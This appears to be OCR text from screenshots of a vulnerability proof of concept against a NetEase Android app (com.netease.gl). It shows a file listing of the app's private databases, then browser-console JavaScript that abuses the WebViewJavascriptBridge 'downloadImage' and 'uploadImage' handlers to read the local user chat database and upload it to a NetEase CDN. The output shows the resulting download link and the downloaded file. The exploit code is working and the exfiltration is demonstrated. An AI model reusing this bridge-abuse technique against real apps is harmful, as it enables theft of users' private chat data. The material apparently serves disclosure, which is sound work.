 Xiaomi MI 6 Android 11.0 ("R")
Processes
Permissions Date Size
com.luojilab.player drwx------ 2022-04-01 22:13 4 KB
com.netease.cloudmusic drwx------ 2023-09-25 09:05 4 KB
com.netease.gl drwx------ 2023-09-21 09:59 12 KB
应用内部存储
.cesium drwx------ 2023-09-13 22:57 4 KB
anonym drwx------ 2022-07-26 10:42 4 KB
anonym1 drwx------ 2022-07-26 10:42 4 KB
app_cache drwxrwx--x 2022-07-26 10:42 4 KB
app_dex drwxrwx--x 2022-07-26 10:42 4 KB
app_flutter drwxrwx--x 2023-09-21 09:59 4 KB
app_lib drwxrwx--x 2022-07-26 10:42 4 KB
app_sslcache drwxrwx--x 2022-07-26 10:42 4 KB
app_tbs drwxr-xr-x 2023-09-21 10:00 4 KB
app_tbs_64 drwxrwx--x 2023-09-21 10:00 4 KB
app_tbs_common_share drwxr-xr-x 2022-07-26 13:53 4 KB
app_TBSqmsp drwxrwx--x 2022-07-26 13:44 4 KB
app_textures drwxrwx--x 2022-07-26 10:42 4 KB
app_webview drwx------ 2023-09-25 09:05 4 KB
app_x5webview drwx------ 2022-08-06 14:12 4 KB
b1fbb501020c46ff88577a3fe103c0ec drwx------ 2022-08-06 14:13 4 KB
b1fbb501020c46ff88577a3fe103c0ec1 drwx------ 2022-08-06 14:13 4 KB
cache drwxrws--x 2023-09-17 15:39 4 KB
code_cache drwxrws--x 2022-07-26 10:42 4 KB
databases drwxrwx--x 2023-09-25 14:26 4 KB
_jobqueue-Music-Job-UID-b1fbb501020c46ff8 -rw-rw---- 2022-08-06 14:16 16 KB
_jobqueue-Music-Job-UID-b1fbb501020c46ff8 -rw-rw---- 2022-08-06 14:16 0 B
anonym -rw-rw---- 2023-09-24 16:18 316 KB
anonym-shm -rw-rw---- 2023-09-25 14:53 32 KB
anonym-wal -rw-rw---- 2023-09-25 14:53 120.7 KB
auth -rw-rw---- 2023-09-21 22:47 24 KB
auth-shm -rw------- 2023-09-25 14:54 32 KB
auth-wal -rw------- 2023-09-25 14:54 402.4 KB
b1fbb501020c46ff88577a3fe103c0ec -rw-rw---- 2023-09-25 15:14 876 KB
b1fbb501020c46ff88577a3fe103c0ec-shm -rw-rw---- 2023-09-25 17:05 32 KB
用户聊天数据库 788KB
b1fbb501020c46ff88577a3fe103c0ec-wal 2023-09-25 17:05 498.9 KB
chat_b1fbb501020c46ff88577a3fe103c0ec -rw-rw---- 2023-09-25 16:33 788 KB
chat_b1fbb501020c46ff88577a3fe103c0ec-sh -rw-rw---- 2023-09-25 16:41 32 KB
chat_b1fbb501020c46ff88577a3fe103c0ec-wa -rw-rw---- 2023-09-25 16:41 442.6 KB
database -rw-rw---- 2022-07-26 13:44 12 KB
Notifications
Device Manager
Assistant
Gradle
Running Devices
Device Explorer
ools - m.ds.163.com/square/63ea17eec8dc9d00019266fe/?type=%E6%9C%80%E6%96%B0%E8%AE%A8%E8%...
https://m.ds
Elements Console Sources Network Performance Memory Application
top Filter Default levels
//下载文件/图片，可以是本地路径，返回文件id，高危！！！！！！
WebViewJavascriptBridge.callHandler("downloadImage", {iosVersion: "1.5.3",androidVersion:
"1.5.3",upgrade: 0,params:
{url:"/data/data/com.netease.gl/databases/chat_b1fbb501020c46ff88577a3fe103c0ec",isShowProgres
sTips:1}},function(res){
console.log(res)
console.log("upload file:",
"/data/data/com.netease.gl/databases/chat_b1fbb501020c46ff88577a3fe103c0ec")
if(res.code==200){
var localId = res.result.localId;
//上传文件/图片，可以是本地路径，高危！！！！！配合上一步的文件id，完成文件上传，上传到网
易云中
WebViewJavascriptBridge.callHandler("uploadImage", {iosVersion:
"1.5.3",androidVersion: "1.5.3",upgrade: 0,params:
{localId:localId,isShowProgressTips:1,usageType:1}},function(res2){
if(res2.code==200){
var downloadUrl = res2.result.url
console.log("downloadUrl:", downloadUrl)
}
})
}
})
undefined
{code: 200, result: {…}, msg: "SUCCESS"} 1181b75….js:2
upload file: 1181b75….js:2
/data/data/com.netease.gl/databases/chat_b1fbb501020c46ff88577a3fe103c0ec
downloadUrl: https://ok.166.net/reunionpub/1_20230925_18acba3d0cf790594.png 1181b75….js:2
上传成功返回下载链接
Console Search
Aa .* callHandler
ng
ok.166.net/reunionpub/1_202309
https://ok.166.net/reunionpub/1_20230925_18acba3d0cf790...
下载该文件
下载
1_20230925_18acba3d0cf790594.png
打开文件
1_20230925_18acba06846446636.png
打开文件
1_20230925_18acba06846446636.png
打开文件
odfafepnkmbhccpbejgmiehpchacaeak_6854.
无法下载 - 网络问题
下载
新建 排序 查看 设置为背景 向左旋转 向右旋转
此电脑 OS (C:) 用户 下载
在 下载
文档
图片
(E:
Download
名称 修改日期 类型 大小
大小不变，说明上传成功
今天
1_20230925_18acba3d0cf790594.png 2023/9/25 17:20 PNG 文件 788 KB
1_20230925_18acba06846446636.png 2023/9/25 17:20 PNG 文件 788 KB
bdcamsetup.exe 2023/9/25 14:25 应用程序 31,763 KB
apowerrec-setup-saas-online.exe 2023/9/25 14:19 应用程序 1,861 KB